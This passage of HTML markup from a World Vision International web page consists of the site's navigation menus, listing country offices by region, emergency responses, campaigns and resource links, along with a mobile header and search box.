          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

    </div>
  </div>
</div>

<div class="mobile_header hidden--desktop">
  <div class="mobile_header__backdrop"></div>
  <div class="mobile_header__container container">
    <div class="mobile_header__container__site_branding">
      <div id="block-site-branding-mobile" class="block block-system block-system-branding-block block--site-branding-mobile">
  
    
    <div class="wrapper use_branding">
                  <a href="/" title="Home" rel="home" class="mobile_header__return-home icon-home"></a>
        <a class="mobile_header__logo" href="#" title="Home" rel="home">
          <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
          <span class="topnav__field-office-name">Sri Lanka</span>
        </a>
          
    <div class="mobile_header__actions">
      <div class="mobile_header__actions__search icon-search"></div>
      <div class="mobile_header__actions__hamburger icon-hamburger"></div>
    </div>
  </div>
</div>

    </div>
    <div class="mobile_header__container__panel">
      <div class="mobile_header__container__panel__backdrop"></div>
      <div class="mobile_header__container__panel__content">
        <div class="mobile_header__container__panel__content--top">
          <a class="mobile_header__container__panel__content--top__logo" href="/">
            <img src="/themes/custom/wvi_2018/logo.svg" width="736" height="146" alt="wvi">
          </a>
          <div class="icon-close"></div>
        </div>
        <div class="mobile_header__container__panel__search">
          <form class="mobile_header__container__panel__search__form" action="/search">
            <div>
              <a class="mobile_header__container__panel__search__icon icon-search" href="/search"></a>
              <input class="mobile_header__container__panel__search__input" type="text" name="search" value="" placeholder="SEARCH WVI.ORG">
            </div>
          </form>
        </div>
        <div class="mobile_header__container__panel__menu">
          <nav role="navigation" aria-labelledby="block-main-navigation-mobile-menu" id="block-main-navigation-mobile" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-main-navigation-mobile-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/advocacy">Campaigns</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/ENOUGH">ENOUGH food for every child</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ittakesaworld" data-drupal-link-system-path="group/1">Ending Violence Against Children</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
